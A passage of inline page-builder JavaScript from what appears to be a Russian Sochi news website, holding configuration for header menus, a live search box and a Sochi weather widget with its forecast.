2px","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--dark-border)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-n","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[6.0999999999999996,42.899999999999999],"today_humidity":90,"today_wind_speed":[3.5,2.2000000000000002],"today_min":[6.0999999999999996,42.899999999999999],"today_max":[6.0999999999999996,42.899999999999999],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768586400,"day_name":"\u041f\u0442","day_temp":[5,41],"owm_day_index":0},{"timestamp":1768608000,"day_name":"\u0421\u0431","day_temp":[2,36],"owm_day_index":2},{"timestamp":1768694400,"day_name":"\u0412\u0441","day_temp":[4,39],"owm_day_index":10},{"timestamp":1768780800,"day_name":"\u041f\u043d","day_temp":[5,42],"owm_day_index":18},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,42],"owm_day_index":26},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[2,36],"owm_day_index":34}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label 